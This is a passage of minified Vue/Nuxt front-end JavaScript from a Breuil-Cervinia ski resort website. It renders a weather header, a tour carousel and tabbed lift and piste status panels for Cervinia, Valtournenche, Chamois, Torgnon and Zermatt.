u-sm-mh-auto"},[t.bannerData.immagine_mobile?e("source",{attrs:{media:"(max-width: 799px)",srcset:t.bannerData.immagine_mobile.full[0]}}):t._e(),t._v(" "),e("source",{attrs:{media:"(min-width: 800px)",srcset:t.bannerData.immagine_desktop.full[0]}}),t._v(" "),e("img",{staticClass:"u-sm-mh-auto",attrs:{src:t.bannerData.immagine_desktop.full[0],alt:""}})])])]):t._e()}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(38);var r=n(650),o=n(649);r.a.use([o.a]);var l={props:{title:{type:String,default:""},items:{type:Array,default:function(){return[]}}},data:function(){return{swiperOption:{slidesPerView:"auto",spaceBetween:16,speed:1e3,observeParents:!0,observer:!0,enabled:!0,navigation:{nextEl:".swiper-button-next-pano",prevEl:".swiper-button-prev-pano"},breakpoints:{320:{enabled:!1},768:{enabled:!0}}}}},mounted:function(){this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption)}},c=n(333),d=n(0);var component=Object(d.a)(l,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.singleTour,"grid grid--flush"]},[e("div",{staticClass:"grid__col col-2_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk u-relative"},[e("h3",{staticClass:"size-50 demi u-sm-ph-25 u-mb-60",domProps:{innerHTML:t._s(t.title)}}),t._v(" "),e("div",{ref:"carousel",class:[t.$style.tourSlider,"swiper-container u-relative"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.items,(function(n,r){return e("div",{key:r,class:[t.$style.tourItem,"swiper-slide u-sm-mb-20"]},[e("a",{staticClass:"u-block u-full-width-perc u-full-height-perc",attrs:{href:n.link,target:"_blank"}},[e("LazyFigure",{attrs:{image:n.immagine.large}},[e("span",{class:[t.$style.openItem,"u-flex u-flex-center u-upp u-absolute-centered bg-primary demi size-16"]},[t._v("Apri")])])],1)])})),0)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"u-mb-20 swiper-button-next-pano u-hide-tablet"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{class:[t.$style.btnPrev,"swiper-button-prev-pano u-hide-tablet"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-icon":"","reverse-shape-y":""}})],1)])])])}),[],!1,(function(t){this.$style=c.default.locals||c.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=n(5),l=(n(21),n(76),n(4),n(20),n(8),n(49),n(2));function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var d={data:function(){return{weatherHeader:{},impiantiOpened:0}},fetch:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"https://cervinia-data.devtherocks.it/meteov2",e.next=3,t.$axios.$get("https://cervinia-data.devtherocks.it/meteov2").then((function(t){return t.find((function(t){return"Breuil-Cervinia, loc. Plan Maison (AO)"===t.name})).latest_values}));case 3:t.weatherHeader=e.sent;case 4:case"end":return e.stop()}}),e)})))()},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(l.b)(["impianti","optionsAPI"])),mounted:function(){this.impianti&&this._getImpianti()},methods:{_getImpianti:function(){var t=this,e=0;Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"CERVINIA IMPIANTI"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++),"ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++),"CHAMOIS"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++),"TORGNON"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++),"VALTOURNENCHE"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++)})):this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&"CERVINIA IMPIANTI"===this.impianti.SECTEUR["@attributes"].nom.trim()&&(Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&(e=1)),this.impiantiOpened=e}}},m=d,f=n(336),h=n(0);var component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.header__right,"u-flex","u-fixed","u-items-center","size-18","white","medium"]},[e("div",{class:[t.$style.infoMeteo,"u-flex u-items-center u-sm-ml-40 u-ml-50 u-relative"]},[e("span",{class:["u-flex","u-items-center"]},[Object.keys(t.weatherHeader).length>0?e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[t.$fetchState.pending?t._e():e("span",{class:[t.$style.infoData]},[t._v(t._s(t.weatherHeader.temperature.current)+"°")])]):t._e(),t._v(" "),e("Icon",{class:[t.$style.infoIcon,"u-sm-ml-5 u-ml-10"],attrs:{icon:"sun",color:"var(--primary)"}})],1)]),t._v(" "),e("div",{class:[t.$style.infoImpianti,"u-flex u-items-center u-sm-ml-40 u-ml-50 u-relative"]},[e("span",{class:["u-flex","u-items-center"]},[e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[e("span",{class:[t.$style.infoData]},[t._v(t._s(t.impiantiOpened))])]),t._v(" "),e("Icon",{class:[t.$style.infoIcon,"u-sm-ml-5 u-ml-10"],attrs:{icon:"lift",color:"var(--primary)"}})],1)])])}),[],!1,(function(t){this.$style=f.default.locals||f.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(62),n(4),n(8),n(73),n(28),n(39),n(84),n(36),n(55),n(49),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={data:function(){return{jsonData:{},choice:0,dataLocalita:"",impiantiOpened:0,totalImpianti:0,idPos:0,localitaNotCervinia:["VALTOURNENCHE","CHAMOIS","TORGNON","ZERMATT"],localita:["CERVINIA IMPIANTI","VALTOURNENCHE","CHAMOIS","TORGNON","ZERMATT"],date:["16.10.21 - 01.05.22","20.11.21 - 18.04.22","27.11.21 - 03.04.22","27.11.21 - 03.04.22","16.10.21 - 01.05.22"]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","impianti"])),created:function(){var t=this;this.isActiveTab("CERVINIA IMPIANTI"),this.makeActive("CERVINIA IMPIANTI");var e=["CERVINIA IMPIANTI","VALTOURNENCHE","CHAMOIS","TORGNON","ZERMATT"],i=1,n=null;n=setInterval((function r(){t._getImpianto(e[i])>0?(t.makeActive(e[i]),t.isActiveTab(e[i]),clearInterval(n),n=setInterval(r,2e4)):(clearInterval(n),n=setInterval(r,0)),i<e.length-1?i++:i=0}),2e4)},methods:{getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},filterImpianti:function(data){var t=[];return this.impianti.SECTEUR.forEach((function(e,n){"CERVINIA IMPIANTI"!==e["@attributes"].nom&&"CERVINIA PISTE"!==e["@attributes"].nom&&"COLLEGAMENTI ZERMATT"!==e["@attributes"].nom&&"COLLEGAMENTI  CERVINIA"!==e["@attributes"].nom&&"ZONE ZERMATT"!==e["@attributes"].nom&&t.push(data[n])})),t},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","matterhorn","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")},_getImpianto:function(t){var e=0,n=-1;return n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0,this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?e=this.impianti.SECTEUR.REMONTEE.length:this.impianti.SECTEUR.REMONTEE&&(e=1):Array.isArray(this.impianti.SECTEUR)&&-1!==n&&(Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?e=this.impianti.SECTEUR[n].REMONTEE.length:this.impianti.SECTEUR[n].REMONTEE&&(e=1)),e},_getImpiantiAperti:function(t){var e=0,n=-1;return(n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0)>=0&&(this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):this.impianti.SECTEUR.REMONTEE&&"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&e++:Array.isArray(this.impianti.SECTEUR)&&(Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?this.impianti.SECTEUR[n].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):"O"===this.impianti.SECTEUR[n].REMONTEE["@attributes"].etat&&e++)),e},getImpiantiCervinia:function(t){var e=[],n=-1;return this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)?(n=0,Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){e.push(t)})):e.push(this.impianti.SECTEUR.REMONTEE)):Array.isArray(this.impianti.SECTEUR)&&(n=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}))),Array.isArray(this.impianti.SECTEUR)&&n>=0&&(Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?this.impianti.SECTEUR[n].REMONTEE.forEach((function(t){e.push(t)})):e.push(this.impianti.SECTEUR[n].REMONTEE)),e},getPisteCervinia:function(t){var e=[],n=-1;return n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0,Array.isArray(this.impianti.SECTEUR)&&n>=0&&(Array.isArray(this.impianti.SECTEUR[n].PISTE)?this.impianti.SECTEUR[n].PISTE.forEach((function(t){e.push(t)})):e.push(this.impianti.SECTEUR[n].PISTE)),e},makeActive:function(t){var e=this,n=null;-1!==(n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0)&&(this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?this.choice=0:this.choice=n,setTimeout((function(){if(e.$refs.smartImpianti){e.$refs.smartImpianti.querySelectorAll(".grid").forEach((function(t){t.style.transform="translateY(0)"}));var t=e.$refs.smartImpianti.querySelector(".is-active"),n=t.offsetHeight,r=t.offsetTop,o=window.innerHeight/(n+r),l=n+r-window.innerHeight;o<1&&(t.querySelector(".grid").style.transform="translateY(".concat(-l+"px",")"))}}),1e3))},isActiveTab:function(t){var e=null,n=null;return n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0,this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?e=0:Array.isArray(this.impianti.SECTEUR)&&(e=n),this.choice===e}}},d=c,m=n(337),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"smartImpianti",staticClass:"u-pb-110 u-pl-90"},[e("div",{staticClass:"u-relative"},[e("div",{class:[t.$style.localitaTabs]},[e("div",{staticClass:"u-flex u-justify-between size-18"},[e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CERVINIA IMPIANTI")?[t.$style.activeTab,"black"]:""],[t._getImpianto("CERVINIA IMPIANTI")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("CERVINIA IMPIANTI")?"bg-title":""},[t._v("Breuil-Cervinia")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("VALTOURNENCHE")?[t.$style.activeTab,"black"]:""],[t._getImpianto("VALTOURNENCHE")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("VALTOURNENCHE")?"bg-title":""},[t._v("Valtournenche")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CHAMOIS")?[t.$style.activeTab,"black"]:""],[t._getImpianto("CHAMOIS")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("CHAMOIS")?"bg-title":""},[t._v("Chamois")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("TORGNON")?[t.$style.activeTab,"black"]:""],[t._getImpianto("TORGNON")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("TORGNON")?"bg-title":""},[t._v("Torgnon")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("ZERMATT")?[t.$style.activeTab,"black"]:""],[t._getImpianto("ZERMATT")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("ZERMATT")?"bg-title":""},[t._v("Zermatt")])])])])]),t._v(" "),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isActiveTab("CERVINIA IMPIANTI"),expression:"isActiveTab('CERVINIA IMPIANTI')"}],class:t.isActiveTab("CERVINIA IMPIANTI")?"is-active u-overflow-hidden":""},[e("div",{staticClass:"grid u-mt-40"},[e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:[t.$style.impiantiPiste,"u-full-width-perc"]},[e("div",{class:t.$style.colTitle},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Impianti ")]),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-relative"]},[e("span",{staticClass:"size-20 demi"},[t._v(t._s(t._getImpiantiAperti("CERVINIA IMPIANTI")))]),t._v(" "),e("span",{class:t.$style.dataStatusSeparator}),t._v(" "),e("span",{staticClass:"size-20 medium"},[t._v(t._s(t._getImpianto("CERVINIA IMPIANTI")))])])]),t._v(" "),t._l(t.getImpiantiCervinia("CERVINIA IMPIANTI"),(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("Icon",{staticClass:"u-flex-shrink-0 u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n              "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n            ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])}))],2)]),t._v(" "),t.getPisteCervinia("CERVINIA PISTE").length>0?e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-50 u-pv-10"]},[e("div",{class:[t.$style.colTitle,t.$style.colTitlePiste]},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Piste ")])]),t._v(" "),t._l(t.getPisteCervinia("CERVINIA PISTE"),(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n["@attributes"].niveau)]}),t._v("\n              "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n            ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])}))],2)]):t._e()])]),t._v(" "),t._l(t.localitaNotCervinia,(function(n,r){return[e("SingleImpiantoTv",{directives:[{name:"show",rawName:"v-show",value:t.isActiveTab(n),expression:"isActiveTab(item)"}],key:r,class:t.isActiveTab(n)?"is-active u-overflow-hidden":"",attrs:{"impianto-name":n}})]}))],2)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default,SingleImpiantoTv:n(629).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(55),n(49),n(73),n(28),n(39),n(84),n(36),n(4),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{impiantoName:{type:String,default:""}},data:function(){return{date:["16.10.21 - 01.05.22","20.11.21 - 18.04.22","27.11.21 - 03.04.22","27.11.21 - 03.04.22","16.10.21 - 01.05.22"]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","impianti"])),methods:{filterImpianti:function(t){if(Array.isArray(this.impianti.SECTEUR)){var e=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}));return this.impianti.SECTEUR[e]}},getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","matterhorn","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")},_getImpianto:function(t){var e=0,n=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}));return this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?e=this.impianti.REMONTEE.length:Array.isArray(this.impianti.SECTEUR)&&-1!==n&&(e=n>=0&&Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?this.impianti.SECTEUR[n].REMONTEE.length:1),e},_getImpiantiAperti:function(t){var e=0,n=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}));return this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?this.impianti.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):Array.isArray(this.impianti.SECTEUR)&&(this.impianti.SECTEUR[n].REMONTEE&&Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?this.impianti.SECTEUR[n].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):this.impianti.SECTEUR[n].REMONTEE&&"O"===this.impianti.SECTEUR[n].REMONTEE["@attributes"].etat&&e++),e}}},d=c,m=n(338),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return t.filterImpianti(t.impiantoName)?e("div",[e("div",{staticClass:"grid u-mt-40"},[e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:t.$style.colTitle},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Impianti ")]),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-relative"]},[e("span",{staticClass:"size-20 demi"},[t._v(t._s(t._getImpiantiAperti(t.impiantoName)))]),t._v(" "),e("span",{class:t.$style.dataStatusSeparator}),t._v(" "),e("span",{staticClass:"size-20 medium"},[t._v(t._s(t._getImpianto(t.impiantoName)))])])]),t._v(" "),t.filterImpianti(t.impiantoName).REMONTEE?[Array.isArray(t.filterImpianti(t.impiantoName).REMONTEE)&&t.filterImpianti(t.impiantoName).REMONTEE.length>0?e("div",{class:[t.$style.impiantiPiste,"u-full-width-perc"]},t._l(t.filterImpianti(t.impiantoName).REMONTEE,(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("Icon",{staticClass:"u-flex-shrink-0 u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n              "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n            ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0):t._l(t.filterImpianti(t.impiantoName).REMONTEE,(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("Icon",{staticClass:"u-flex-shrink-0 u-mr-10",attrs:{icon:t.getIcon(n.type)}}),t._v("\n            "+t._s(t.removeStrings(n.nom).toLowerCase())+"\n          ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n.etat)]})])}))]:t._e()],2),t._v(" "),Array.isArray(t.filterImpianti(t.impiantoName).PISTE)&&t.filterImpianti(t.impiantoName).PISTE.length>0?e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-50 u-pv-10"]},[e("div",{class:[t.$style.colTitle,t.$style.colTitlePiste]},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Piste ")])]),t._v(" "),t._l(t.filterImpianti(t.impiantoName).PISTE,(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n["@attributes"].niveau)]}),t._v("\n            "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n          ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])}))],2)]):t.filterImpianti(t.impiantoName).PISTE&&Object.keys(t.filterImpianti(t.impiantoName).PISTE).length>0?e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:[t.$style.impiantiPiste,"u-pl-50 u-pv-10"]},[e("div",{class:[t.$style.colTitle,t.$style.colTitlePiste]},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Piste ")])]),t._v(" "),t._l(t.filterImpianti(t.impiantoName).PISTE,(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n.niveau)]}),t._v("\n            "+t._s(t.removeStrings(n.nom).toLowerCase())+"\n          ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n.etat)]})])}))],2)]):t._e()])]):e("div",[e("p",{staticClass:"u-mt-40 demi size-20 u-text-center"},[t._v("\n    Non ci sono impianti o piste aperte al momento per questa località\n  ")])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(339),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.impiantiLegenda,"u-ph-90 u-relative"]},[e("div",{class:[t.$style.legendaButton,"u-inline-block"]},[e("span",{staticClass:"u-upp demi size-18 bg-title"},[t._v(t._s(t.optionsAPI.impianti.strings.legenda))])]),t._v(" "),e("div",{class:t.$style.impiantiLegendaContent},[e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-16 u-mv-none"},[t._v("\n        "+t._s(t.optionsAPI.impianti.strings.legenda_titolo_impianti)+"\n      ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{},[e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"lift"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_funivia)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"gondola"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_telecabina)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"seggiovia-4"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_seggiovia)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"skilift"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_sciovia)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"carpet-lift"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_tappeto)+"\n          ")])])])])]),t._v(" "),e("div",{},[e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-16 u-mv-none"},[t._v("\n        "+t._s(t.optionsAPI.impianti.strings.legenda_titolo_stato)+"\n      ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{},[e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusO]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_aperto)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusP]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_previsione_apertura)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusF]}),t._v("\n          